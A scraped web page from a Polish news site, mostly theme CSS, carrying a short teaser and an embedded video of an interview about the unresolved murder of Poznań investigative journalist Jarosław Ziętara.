                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Rozmowa Piotra Barełkowksiego z Krzysztofem Kaźmierczakiem na temat zbrodni sprzed 30 lat &#8211; zabójstwa dziennikarza śledczego Gazety Poznańskiej Jarosława Ziętary. Kaźmierczak przedstawia sensacyjne fakty, związane z tą sprawą, która nadal czeka na epilog sądowy. Mimo kilku rozpraw i ustalenia sprawców przez prokuraturę dotąd nie udało się nikogo skazać za to okrutne morderstwo. Nadal istnieją mechanizmy, dzięki którym sprawcy unikają kary. Kto jest odpowiedzialny za ten mord? Kto osłania przestępców? Posłuchaj!</p>
<p><iframe title="Cała prawda o zabójstwie dziennikarza!" width="696" height="392" src="https://www.youtube.com/embed/Bqp2BxVpNak?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-37875 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Ca%C5%82a+prawda+o+zab%C3%B3jstwie+dziennikarza%21&url=https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_30 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_30 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://superpress.pl/tag/barelkowski/">barełkowski</a></li><li><a href="https://superpress.pl/tag/kazmierczak/">Kaźmierczak</a></li><li><a href="https://superpress.pl/tag/zietara/">ziętara</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
